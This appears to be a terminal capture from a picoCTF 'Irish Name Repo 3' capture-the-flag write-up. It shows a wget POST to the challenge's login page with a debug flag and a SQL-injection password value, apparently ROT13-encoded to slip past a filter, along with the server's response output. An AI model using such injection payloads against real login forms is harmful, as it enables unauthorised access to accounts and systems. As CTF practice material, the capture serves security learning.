 ┌──(ethical㉿HACKER)-[~/…/All_Ctf/1_pico_ctf/Web/28_Irish_Name_Repo_3]
└─$ wget https://jupiter.challenges.picoctf.org/problem/29132/login.php --post-data="debug=1&password=a'be'1'='1"
--2021-10-12 07:20:08--  https://jupiter.challenges.picoctf.org/problem/29132/login.php
Resolving jupiter.challenges.picoctf.org (jupiter.challenges.picoctf.org)... 3.131.60.8
Connecting to jupiter.challenges.picoctf.org (jupiter.challenges.picoctf.org)|3.131.60.8|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: ‘login.php’
login.php [ <=> ] 164 --.-KB/s in 0s
2021-10-12 07:20:13 (32.9 MB/s) - ‘login.php’ saved [164]